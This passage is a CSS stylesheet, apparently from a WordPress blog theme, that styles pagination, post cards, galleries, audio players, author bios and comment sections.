    border: none !important;
    box-shadow: none !important;
    background: none !important;
    border-radius: 0 !important;
}

@media screen and (max-width: 767px) {
    .pagination.simple-pagination * {
        font-size: 18px;
    }
}

.pagination.simple-pagination li {
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: middle;
    text-align: center;
    padding: 15px 7px;
    margin: 0 4px 7px 4px;
}

.pagination.simple-pagination li:before {
    display: none !important;
}

.pagination.simple-pagination li span {
    position: static;
    color: #262626;
}

.pagination.simple-pagination li span.current:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 1px;
    right: -1px;
    width: auto;
    height: 2px;
    background-color: #000;
}

.pagination.simple-pagination li a {
    color: #999;
}

.pagination.simple-pagination li a:after {
    display: none !important;
}

.pagination.simple-pagination li a:hover {
    color: #262626;
}

.pagination.simple-pagination li a.next.page-numbers {
    margin-left: 30px;
}

@media screen and (max-width: 767px) {
    .pagination.simple-pagination li a.next.page-numbers {
        margin-left: 5px;
    }
}

.pagination.simple-pagination li a.prev.page-numbers {
    margin-right: 30px;
}

@media screen and (max-width: 767px) {
    .pagination.simple-pagination li a.prev.page-numbers {
        margin-right: 5px;
    }
}

.pagination.simple-pagination li a.next.page-numbers, .pagination.simple-pagination li a.prev.page-numbers {
    color: #000;
    font-size: 75px;
    line-height: 20px;
    height: 20px;
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: top;
}

@media screen and (max-width: 767px) {
    .pagination.simple-pagination li a.next.page-numbers, .pagination.simple-pagination li a.prev.page-numbers {
        font-size: 55px;
    }
}

.pagination.simple-pagination li a.next.page-numbers *, .pagination.simple-pagination li a.prev.page-numbers * {
    font-size: 75px;
    line-height: 20px;
    height: 20px;
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: top;
}

@media screen and (max-width: 767px) {
    .pagination.simple-pagination li a.next.page-numbers *, .pagination.simple-pagination li a.prev.page-numbers * {
        font-size: 55px;
    }
}

.pagination.simple-pagination li a.next.page-numbers i:before, .pagination.simple-pagination li a.prev.page-numbers i:before {
    font-size: 75px;
    line-height: 20px;
}

@media screen and (max-width: 767px) {
    .pagination.simple-pagination li a.next.page-numbers i:before, .pagination.simple-pagination li a.prev.page-numbers i:before {
        font-size: 55px;
    }
}

/*Card Post*/
article.post {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin-bottom: 67px;
    line-height: 1.8;
}

article.post:not(.time-linked) .posted-on {
    cursor: default;
    pointer-events: none;
}

article.post.post-single {
    display: block;
}

@media screen and (max-width: 767px) {
    article.post {
        padding-left: 40px;
        padding-right: 40px;
    }
}

article.post > .entry {
    position: relative;
}

article.post .entry-bg-thumbnail {
    display: block;
    height: 315px;
    margin-bottom: 36px;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}

@media screen and (max-width: 767px) {
    article.post .entry-bg-thumbnail {
        height: 255px;
    }
}

article.post .entry-bg-thumbnail:last-child {
    margin-bottom: 0;
}

article.post .entry-bg-thumbnail:before {
    content: '';
    transition: all .3s ease;
    display: block;
    position: absolute;
    background: rgba(0, 0, 0, 0.2);
    opacity: 0;
    width: 100%;
    height: 100%;
}

article.post .entry-bg-thumbnail:hover:before {
    opacity: 1;
}

article.post .entry-categories {
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #999;
    font-size: 11px;
}

article.post .entry-categories .sticky-post {
    color: #262626;
}

article.post .entry-categories a {
    color: #999;
}

article.post .entry-categories a:hover {
    color: #262626;
}

article.post .entry-categories.is-rotate {
    position: absolute;
    z-index: 1;
    text-align: right;
    top: 0;
    left: -28px;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
}

article.post .entry-categories.is-rotate .entry-categories-rotate {
    float: left;
    -webkit-transform: rotate(-90deg) translateZ(0) scale(1, 1);
    -ms-transform: rotate(-90deg) translateZ(0) scale(1, 1);
    transform: rotate(-90deg) translateZ(0) scale(1, 1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-origin: right top;
    -ms-transform-origin: right top;
    transform-origin: right top;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}

article.post .entry-content {
    margin-top: 21px;
    font-size: 18px;
    color: #999;
    font-weight: 400;
}

@media screen and (max-width: 767px) {
    article.post .entry-content {
        font-size: 16px;
        line-height: 1.7;
    }
}

article.post .entry-content.is-card p.lead,
    article.post .entry-content.is-card p.extra {
    font-size: 18px;
    color: #999;
    font-weight: 400;
    margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
    article.post .entry-content.is-card p.lead,
        article.post .entry-content.is-card p.extra {
        font-size: 16px;
        line-height: 1.7;
    }
}

article.post .entry-meta-info {
   display: none;
}

article.post .entry-meta-info > * {
    vertical-align: middle;
    display: inline;
}

article.post .entry-meta-info * {
    color: #999;
}

article.post .entry-meta-info .times-updated {
    display: none;
}

article.post .entry-meta-info .separator-meta {
    margin: 0 10px;
}

article.post .entry-meta-info a:hover {
    color: #262626;
}

article.post .entry-header {
    font-size: 30px;
    color: #262626;
    line-height: 1.3;
}

article.post .entry-header h3 {
    line-height: 1.3;
    font-size: 30px;
    color: #262626;
    margin: 0;
}

@media screen and (max-width: 767px) {
    article.post .entry-header h3 {
        font-size: 25px;
    }
}

article.post .entry-header h3 a {
    display: inline;
}

article.post .entry-header h3 a:hover {
    color: #000;
}

article.post .entry-header h3 > a:not([rel*="bookmark"]) {
    display: none;
}

article.post .entry-header h3 > a:not([rel*="bookmark"]):hover {
    color: #000;
}

article.post .entry-footer {
    font-size: 16px;
    margin-top: 30px;
}

article.post .entry-footer a {
    color: #999;
    margin: 0 5px;
}

article.post .entry-footer a:hover {
    color: #262626;
}

article.post .entry-footer i {
    color: #262626;
}

article.post .entry-more {
    margin-top: 30px;
}

article.post .entry-more * {
    font-size: 50px;
    line-height: 20px;
    height: 20px;
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: top;
}

article.post .entry-more a {
    color: #c8c8c8;
}

article.post .entry-more a:hover {
    color: #000;
}

article.post .entry-more a i:before {
    font-size: 50px;
    line-height: 20px;
}

article.post .entry-bg-thumbnail:after,
  article.post .entry-header a:after,
  article.post .entry-categories a:after,
  article.post .entry-meta-info a:after,
  article.post .entry-footer a:after,
  article.post .entry-more a:after {
    display: none !important;
}

/*Gallery*/
.gallery {
    margin-bottom: 1.6em;
}

.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-item a:after {
    display: none !important;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
    display: block;
    height: auto;
    max-width: 100%;
}

.gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-size: 14px;
    line-height: 1.5;
    padding: 0.5em 0;
}

@media screen and (max-width: 767px) {
    .gallery-caption {
        display: none;
    }
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

.post-password-form {
    background-color: #fbfbfb;
    border-radius: 5px;
    text-align: center;
    padding: 35px 20px;
}

.post-password-form label {
    display: block;
    max-width: 300px;
    margin: 0 auto;
}

.post-password-form input[type="password"] {
    height: 45px !important;
    margin-bottom: 25px !important;
}

.post-password-form input[type="submit"] {
    box-shadow: none;
    text-decoration: none;
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    font-weight: 500;
    background-color: transparent;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    letter-spacing: 2px;
    position: relative;
    top: 0;
    color: #262626;
    transition: all .2s ease-in-out;
    line-height: normal;
    padding: 8px 30px;
    font-size: 13px;
    border-radius: 2em;
    border-width: 2px;
    border-color: #262626;
    text-transform: uppercase;
    border-style: solid;
}

.post-password-form input[type="submit"]:hover {
    color: #fff;
    background-color: #262626;
}

/*Chat*/
article.format-chat p,
#tinymce.post-format-chat p {
    margin-bottom: 6px;
}

article.format-chat pre,
#tinymce.post-format-chat pre {
    overflow-x: hidden;
    height: auto;
    word-break: normal;
    word-wrap: normal;
    white-space: pre-line;
    margin-bottom: 6px;
    font-size: 18px;
    margin-top: 0;
    line-height: 1.8;
    font-weight: 400;
    padding: 0;
    border: 0;
    color: #999;
    font-family: 'Quattrocento Sans', sans-serif;
    background: transparent;
    border-radius: 0;
}

article.format-chat pre:after,
  #tinymce.post-format-chat pre:after {
    display: none;
}

@media screen and (max-width: 767px) {
    article.format-chat pre,
    #tinymce.post-format-chat pre {
        font-size: 16px;
        line-height: 1.7;
    }
}

/*Quote*/
article.format-quote blockquote,
#tinymce.post-format-quote blockquote {
    font-size: 22px;
    color: #262626;
    padding: 0;
    margin: 0;
    line-height: 1.6;
}

article.format-quote blockquote p,
  #tinymce.post-format-quote blockquote p {
    line-height: 1.6;
    font-size: 22px;
    color: #262626;
    margin-bottom: 22px;
}

article.format-quote blockquote p cite,
    #tinymce.post-format-quote blockquote p cite {
    font-size: 18px;
    margin-top: 18px;
}

article.format-quote blockquote p cite a,
      #tinymce.post-format-quote blockquote p cite a {
    font-size: 18px;
}

article.format-quote blockquote:after, article.format-quote blockquote:before,
  #tinymce.post-format-quote blockquote:after,
  #tinymce.post-format-quote blockquote:before {
    display: none;
}

article.format-quote blockquote footer,
  #tinymce.post-format-quote blockquote footer {
    margin-top: 22px;
    font-style: normal;
    font-size: 18px;
    color: #999;
}

article.format-quote blockquote footer *,
    #tinymce.post-format-quote blockquote footer * {
    font-style: normal;
    font-size: 18px;
    color: #999;
}

/*Link*/
article.format-link .entry-content p:first-child {
    margin-bottom: 20px;
}

article.format-link .entry-content p:first-child a {
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #262626;
    font-weight: 500;
    font-size: 14px;
}

article.format-link .entry-content p:first-child a:after {
    bottom: -5px !important;
    width: 100% !important;
    left: 0 !important;
    right: auto !important;
}

#tinymce.post-format-link > p:first-child {
    margin-bottom: 20px;
}

#tinymce.post-format-link > p:first-child a {
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #262626;
    font-weight: 500;
    font-size: 14px;
    display: inline-block;
}

#tinymce.post-format-link > p:first-child a:after {
    bottom: -5px !important;
    width: 100% !important;
    left: 0 !important;
    right: 0 !important;
    content: '';
    display: block;
    position: absolute;
    height: 2px;
    transition: all 0.3s ease-out;
    background-color: #262626;
}

/*Audio*/
.audio-wrap {
    margin-bottom: 12px;
    text-align: center;
    padding-top: 6px;
}

.mejs-container + p {
    margin-top: 12px;
}

div.mejs-container a:after {
    display: none !important;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-button.mejs-play button {
    background: url("[data-uri]") center center no-repeat;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-button button {
    width: 25px !important;
}

div.mejs-container.mejs-audio .mejs-controls div.mejs-button {
    width: 30px;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-button.mejs-pause button {
    background: url("[data-uri]") center center no-repeat;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-mute button {
    background: url("[data-uri]") center center no-repeat;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-unmute button {
    background: url("[data-uri]") center center no-repeat;
}

div.mejs-container.mejs-audio {
    position: relative;
    text-align: left;
    vertical-align: top;
    display: inline-block;
}

div.mejs-container.mejs-audio,
div.mejs-container.mejs-audio * {
    font-family: "Quattrocento Sans", sans-serif !important;
}

div.mejs-container.mejs-audio .mejs-controls,
div.mejs-container.mejs-audio .mejs-embed,
div.mejs-container.mejs-audio .mejs-embed body {
    background: transparent !important;
}

div.mejs-container.mejs-audio,
div.mejs-container.mejs-audio .mejs-controls,
.mejs-embed,
.mejs-embed body {
    background: transparent !important;
}

div.mejs-container.mejs-audio .mejs-inner {
    position: static;
}

div.mejs-container.mejs-audio .mejs-controls {
    position: relative;
    top: auto;
    bottom: auto;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-button button {
    outline: none;
    margin-left: 0 !important;
    margin-right: 0 !important;
}

div.mejs-container.mejs-audio .mejs-controls div.mejs-playpause-button {
    width: 20px;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-time {
    color: #7f7f7f;
    font-size: 11px;
    min-width: 37px;
    font-weight: 500;
    text-align: center !important;
    padding-left: 0 !important;
}

div.mejs-container.mejs-audio .mejs-time-float {
    border: none;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-time {
    padding-top: 11px;
}

div.mejs-container.mejs-audio div.mejs-time-rail {
    padding-top: 9px;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-float-corner,
div.mejs-container.mejs-audio .mejs-time-rail .mejs-time-float {
    background: transparent !important;
    border-color: transparent !important;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
div.mejs-container.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-loaded {
    border-radius: 3px !important;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-total {
    background: #e6e6e6;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-loaded,
div.mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: #e6e6e6;
    border-radius: 0 !important;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-time-rail span,
div.mejs-container.mejs-audio .mejs-controls .mejs-time-rail a {
    height: 2px;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-current,
div.mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #262626;
    border-radius: 0 !important;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
div.mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    height: 2px;
    top: 14px;
}

div.mejs-container.mejs-audio .mejs-controls .mejs-button.mejs-play button {
    background: url("[data-uri]") center center no-repeat;
}

.blog-posts-grid.classic-cells:not(.with-images) > article.post:hover div.mejs-container.mejs-audio .mejs-controls .mejs-button.mejs-play button {
    background-image: url("[data-uri]");
}

div.mejs-container.mejs-audio .mejs-controls .mejs-button.mejs-pause button {
    background: url("[data-uri]") center center no-repeat;
}

.blog-posts-grid.classic-cells:not(.with-images) > article.post:hover div.mejs-container.mejs-audio .mejs-controls .mejs-button.mejs-pause button {
    background-image: url("[data-uri]");
}

div.mejs-container.mejs-audio .mejs-controls .mejs-mute button {
    background: url("[data-uri]") center center no-repeat;
}

.blog-posts-grid.classic-cells:not(.with-images) > article.post:hover div.mejs-container.mejs-audio .mejs-controls .mejs-mute button {
    background-image: url("[data-uri]");
}

div.mejs-container.mejs-audio .mejs-controls .mejs-unmute button {
    background: url("[data-uri]") center center no-repeat;
}

.blog-posts-grid.classic-cells:not(.with-images) > article.post:hover div.mejs-container.mejs-audio .mejs-controls .mejs-unmute button {
    background-image: url("[data-uri]");
}

.wp-playlist {
    padding-bottom: 2px !important;
    text-align: left !important;
}

.wp-playlist,
.wp-playlist *,
.wp-playlist-caption,
.wp-playlist-caption * {
    font-family: "Quattrocento Sans", sans-serif !important;
    text-align: left !important;
}

.wp-playlist-item {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
}

.wp-playlist-item-length {
    top: 50% !important;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 13px !important;
    margin-top: -2px;
}

.wp-video,
.wp-playlist {
    text-align: left !important;
    margin-bottom: 25px !important;
}

.wp-playlist div.mejs-container.mejs-audio {
    max-width: 100%;
}

.wp-playlist:last-child,
.wp-video:last-child {
    margin-bottom: 0 !important;
}

.wp-playlist-caption .wp-playlist-item-title {
    font-size: 13px !important;
    font-weight: 400;
}

.wp-playlist-light .wp-playlist-playing {
    font-weight: 400;
}

.blog-content {
    margin-top: 40px;
}

.blog-posts-grid.classic-grid {
    font-size: 0;
    line-height: 0;
    margin-left: -40px;
}

@media screen and (max-width: 767px) {
    .blog-posts-grid.classic-grid {
        margin-left: -15px;
    }
}

.blog-posts-grid.classic-grid > article.post {
    padding-left: 45px;
}

@media screen and (max-width: 1329px) {
    .blog-posts-grid.classic-grid > article.post .entry-bg-thumbnail {
        height: 290px;
    }
}

.blog-posts-grid.is-fullwidth {
    margin-left: -15px;
}

@media screen and (max-width: 1329px) {
    .blog-posts-grid.is-fullwidth > article.post .entry-bg-thumbnail {
        height: 265px;
    }
}

.blog-posts-grid.classic > article.post {
    margin-bottom: 80px;
    padding-left: 40px;
    width: 100%;
    display: block;
}

.blog-posts-grid.classic > article.post:last-child {
    margin-bottom: 55px;
}

.blog-posts-grid.classic > article.post .entry-bg-thumbnail {
    height: 365px;
}

@media screen and (max-width: 767px) {
    .blog-posts-grid.classic > article.post .entry-bg-thumbnail {
        height: 265px;
    }
}

.single-entry-footer {
    font-size: 16px;
    margin-top: 30px;
}

.single-entry-footer a {
    color: #999;
    margin: 0 5px;
}

.single-entry-footer a:hover {
    color: #262626;
}

.single-entry-footer a:after {
    display: none !important;
}

.single-entry-footer i {
    color: #262626;
}

.singe-entry-meta {
    padding-top: 45px;
    line-height: 0;
    font-size: 0;
}

.singe-entry-meta > div {
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    float: none;
    line-height: 1.8;
    color: #262626;
}

.singe-entry-meta a:after {
    display: none !important;
}

.singe-entry-meta .simple-share-block {
    text-align: right;
    position: relative;
    top: -5px;
}

@media only screen and (max-width: 767px) {
    .singe-entry-meta .simple-share-block {
        text-align: left;
        top: 0;
        margin-top: 50px;
    }
}

.singe-entry-meta .simple-share-block .theme-share-title,
    .singe-entry-meta .simple-share-block .word-separator {
    float: none;
    vertical-align: middle;
    display: inline-block;
    margin: 0;
}

.singe-entry-meta .simple-share-block .theme-share-title {
    margin-left: 10px;
    position: relative;
    top: -3px;
}

@media only screen and (max-width: 482px) {
    .singe-entry-meta .simple-share-block .theme-share-title {
        margin-left: 0;
    }
}

.singe-entry-meta .simple-share-block .theme-share-title .theme-share-dropdown {
    font-size: 40px;
}

.singe-entry-meta .simple-share-block .theme-share-title .theme-share-dropdown > i {
    transition: all .2s ease;
}

.singe-entry-meta .simple-share-block .theme-share-title .theme-share-dropdown:hover > i {
    opacity: 0.8;
}

.singe-entry-meta .tags-list {
    overflow: hidden;
}

.singe-entry-meta .word-separator {
    float: left;
    position: relative;
    top: -1px;
    display: none;
}

.singe-entry-meta .word-separator:after {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin-left: 20px;
    position: relative;
    top: -1px;
    width: 40px;
    margin-right: 10px;
    height: 1px;
    background-color: #bdbdbd;
}

@media only screen and (max-width: 482px) {
    .singe-entry-meta .word-separator {
        float: none !important;
        display: block !important;
        margin-bottom: 19px !important;
    }
}

.singe-entry-meta .tags a {
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: top;
    color: #737373;
    font-size: 13px;
    background-color: #f7f6f6;
    line-height: 30px;
    height: 30px;
    padding: 0 13px;
    border-radius: 30px;
    margin: 0 0 12px 12px;
}

.singe-entry-meta .tags a:hover {
    background-color: #262626;
    color: #fff;
}

@media only screen and (max-width: 482px) {
    .singe-entry-meta .tags a {
        margin-left: 0;
        margin-right: 12px;
    }
}

.single-entry-bio {
    background-color: #f7f7f7;
    position: relative;
    margin-top: 58px;
    padding-top: 78px;
    margin-bottom: 58px;
    padding-bottom: 82px;
}

.single-entry-bio > * {
    position: relative;
    z-index: 10;
}

.single-entry-bio:before {
    background-color: #f7f7f7;
    content: '';
    z-index: 1;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    height: auto;
    width: auto;
}

.single-entry-bio .user-thumbnail {
    float: left;
    margin-right: 50px;
}

.single-entry-bio .user-thumbnail img {
    border-radius: 50%;
}

@media screen and (max-width: 767px) {
    .single-entry-bio .user-thumbnail {
        float: none;
        margin-bottom: 40px;
    }
}

.single-entry-bio .about {
    overflow: hidden;
}

.single-entry-bio .more-posts-block {
    text-align: right;
}

@media screen and (max-width: 767px) {
    .single-entry-bio .more-posts-block {
        text-align: left;
        margin-top: 20px;
    }
}

.single-entry-bio .btn-author {
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    font-weight: 500;
    border: 1px solid transparent;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    word-wrap: break-word;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    letter-spacing: 2px;
    position: relative;
    top: 0;
    transition: all .2s ease-in-out;
    line-height: normal;
    box-shadow: none;
    text-transform: uppercase;
    border-radius: 2em;
    font-size: 12px;
    padding: 14px 34px 13px 34px;
    color: #fff;
    margin-top: 12px;
    background-color: #262626;
}

.single-entry-bio .btn-author:hover {
    color: #fff;
    background-color: #1a1a1a;
}

.single-entry-bio .btn-author:after {
    display: none !important;
}

.single-entry-comments {
    margin-top: 68px;
    margin-bottom: 45px;
}

.single-entry-comments a:after {
    display: none !important;
}

.single-entry-comments a:hover {
    opacity: 0.9;
}

.single-entry-comments .comments-subtitle {
    font-size: 30px;
    margin-bottom: 60px;
    color: #262626;
}

.single-entry-comments .comments-subtitle sup {
    top: -21px;
    margin-left: 6px;
    font-size: 22px;
    color: #262626;
}

.single-entry-comments .comments-subtitle sup:before {
    width: 40px;
    display: inline-block;
    content: '';
    height: 1px;
    vertical-align: middle;
    position: relative;
    top: -1px;
    margin-right: 11px;
    background-color: #bdbdbd;
}

.single-entry-comments .comments-inner {
    max-width: 1120px;
    margin: 0 auto;
    padding-right: 47px;
}

@media only screen and (max-width: 782px) {
    .single-entry-comments .comments-inner {
        padding-right: 0;
    }
}

.single-entry-comments img.avatar {
    border-radius: 50%;
}

.single-entry-comments .comment-ava {
    display: block;
    float: left;
    margin-bottom: 20px;
    margin-top: 5px;
    margin-right: 54px;
}

@media only screen and (max-width: 482px) {
    .single-entry-comments .comment-ava {
        display: none;
    }
}

.single-entry-comments .comment-text {
    overflow: hidden;
}

.single-entry-comments .comment-text-body {
    font-size: 22px;
    color: #666;
}

.single-entry-comments .comment-text-body p {
    font-size: 22px;
    color: #666;
}

.single-entry-comments .comment-text-body dl {
    font-size: 18px;
}

@media only screen and (max-width: 991px) {
    .single-entry-comments .comment-text-body {
        font-size: 18px;
    }

    .single-entry-comments .comment-text-body p {
        font-size: 18px;
    }
}

@media only screen and (max-width: 768px) {
    .single-entry-comments .comment-text-body {
        font-size: 16px;
    }

    .single-entry-comments .comment-text-body p {
        font-size: 16px;
    }
}

.single-entry-comments .comment-line {
    color: #262626;
    margin-bottom: 14px;
}

@media only screen and (max-width: 767px) {
    .single-entry-comments .comment-line > div[class*="pull-"] {
        float: left !important;
    }
}

.single-entry-comments .comment-line a {
    color: #262626;
}

.single-entry-comments .comment-line .comment-time {
    text-transform: uppercase;
    font-size: 13.5px;
    color: #b2b2b2;
    letter-spacing: 1px;
    margin-left: 10px;
    margin-right: 16px;
}

.single-entry-comments .comment-line .comment-edit-link {
    color: #000;
    text-transform: uppercase;
    font-size: 13.5px;
    margin-right: 15px;
}

.single-entry-comments .comment-line .comment-reply-link {
    text-transform: uppercase;
    font-size: 13.5px;
}

.single-entry-comments .comment-line .comment-author a:hover {
    opacity: 0.9;
}

.single-entry-comments .comment-line .comment-line-info > * {
    display: inline-block;
    vertical-align: top;
}

.single-entry-comments .comment {
    margin-bottom: 67px;
}

.single-entry-comments .comment:last-child {
    margin-bottom: 0;
}

.single-entry-comments .comment > .comment {
    margin-top: 37px;
    margin-left: 30px;
}

.single-entry-comments .comment-text-footer {
    font-size: 14px;
    margin-top: 10px;
}

.single-entry-comments .comment-text-footer p {
    font-size: 14px;
}

.comment-respond {
    max-width: 820px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 60px;
    margin-bottom: 60px;
}

.comment-respond:empty {
    display: none;
}

.comment-respond a:after {
    display: none !important;
}

.comment-respond a:hover {
    opacity: 0.9;
}

.comment-respond input[type="submit"] {
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    font-weight: 500;
    text-decoration: none;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    word-wrap: break-word;
    -webkit-user-select: none;
    -moz-user-select: none;
    outline: none !important;
    -ms-user-select: none;
    user-select: none;
    letter-spacing: 2px;
    position: relative;
    top: 0;
    transition: all .2s ease-in-out;
    line-height: normal;
    box-shadow: none !important;
    text-transform: uppercase;
    padding: 13px 30px 12px;
    font-size: 12px;
    border-radius: 2em;
    color: #262626;
    border: 2px solid #262626;
    background-color: transparent;
    margin-top: 37px;
}

.comment-respond input[type="submit"]:hover {
    color: #fff;
    border-color: #262626;
    background-color: #262626;
}

.comment-respond .comment-reply-title {
    font-size: 30px;
    color: #262626;
    text-transform: none;
    line-height: 1.4;
    margin-bottom: 49px;
}

.comment-respond .comment-reply-title * {
    text-transform: none;
    padding: 0;
    letter-spacing: 0;
}

.comment-respond .comment-reply-title small, .comment-respond .comment-reply-title a {
    color: #999;
    font-size: 18px;
}

.comment-respond .comment-reply-title small {
    padding-bottom: 0 !important;
    padding-top: 5px !important;
}

.comment-respond .comment-reply-title a {
    font-size: 16px;
    color: #262626;
}

.comments + .comment-respond {
    margin-top: 104px;
}

.comments .comment > .comment + .comment-respond {
    margin-left: 30px;
    margin-right: 0;
}

.comments .comment + .comment-respond {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 110px;
}

.comments .comment + .comment-respond:last-child {
    margin-bottom: 20px;
}

.posts-navigation {
    display: none;
}

/*.posts-navigation {
    background-color: #f7f7f7;
    position: relative;
    margin-top: 122px;
    padding-top: 90px;
    padding-bottom: 55px;
}*/

@media only screen and (max-width: 768px) {
  /*  .posts-navigation {
        padding-top: 80px;
    }
}

.posts-navigation > * {
    position: relative;
    z-index: 10;
}

.posts-navigation:before {
    background-color: #f7f7f7;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    height: auto;
    top: 0;
    bottom: 0;
    z-index: 1;
    content: '';
    display: block;
}*/

.posts-list-pagination {
    text-align: center;
    font-size: 22px;
}

.posts-list-pagination a:after {
    display: none !important;
}

.posts-list-pagination a:hover {
    opacity: 0.9;
}

@media only screen and (max-width: 991px) {
    .posts-list-pagination {
        font-size: 18px;
    }
}

.posts-list-pagination > div {
    margin-bottom: 20px;
}

.posts-list-pagination > div:empty {
    display: none !important;
}

.posts-list-pagination .prev,
.posts-list-pagination .next {
    position: relative;
    display: inline-block;
    white-space: nowrap;
    zoom: 1;
    *display: inline;
    vertical-align: top;
    text-align: left;
    color: #262626;
}

@media only screen and (min-width: 768px) {
    .posts-list-pagination .prev,
    .posts-list-pagination .next {
        width: 100%;
    }
}

.posts-list-pagination .prev:before,
.posts-list-pagination .prev:after,
.posts-list-pagination .next:before,
.posts-list-pagination .next:after {
    font-size: 45px;
    font-family: "aiscon" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: middle;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 15%;
}

@media only screen and (max-width: 767px) {
    .posts-list-pagination .prev,
  .posts-list-pagination .next {
        float: none !important;
    }
}

.posts-list-pagination .inner-project-links {
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: middle;
    line-height: 1.3;
    white-space: normal;
    width: 85%;
}

@media only screen and (max-width: 991px) {
    .posts-list-pagination .prev:before,
  .posts-list-pagination .prev:after,
  .posts-list-pagination .next:before,
  .posts-list-pagination .next:after {
        width: 25%;
    }

    .posts-list-pagination .inner-project-links {
        width: 75%;
    }
}

@media only screen and (max-width: 768px) {
    .posts-list-pagination .prev:before,
  .posts-list-pagination .prev:after,
  .posts-list-pagination .next:before,
  .posts-list-pagination .next:after {
        width: 70px;
        display: none !important;
    }

    .posts-list-pagination .inner-project-links {
        width: auto;
        text-align: center;
    }

    .posts-list-pagination .inner-project-links span {
        text-align: center !important;
    }
}

.posts-list-pagination .prev:before {
    content: "p";
}

.posts-list-pagination .next {
    text-align: right;
}

.posts-list-pagination .next:after {
    content: "q";
}

.posts-list-pagination .next span {
    text-align: right;
}

.posts-list-pagination a.all {
    display: inline-block;
    margin-top: 12px;
    margin-bottom: 12px;
    color: #000;
    font-size: 21px;
}

.posts-list-pagination a.all:after {
    display: none !important;
}

.posts-list-pagination ins {
    text-decoration: none;
}

.posts-list-pagination span {
    letter-spacing: 3px;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: block;
    font-size: 16px;
    color: #b2b2b2;
    font-weight: 400;
}

@media only screen and (max-width: 991px) {
    .posts-list-pagination span {
        font-size: 13px;
    }
}

.comment-navigation {
    margin-bottom: 50px;
}

.comment-navigation:last-child {
    margin-bottom: 0;
    margin-top: 50px;
}

.comment-navigation .nav-previous {
    float: left;
}

.comment-navigation .nav-next {
    float: right;
}

.comment-navigation .nav-links:after {
    clear: both;
}

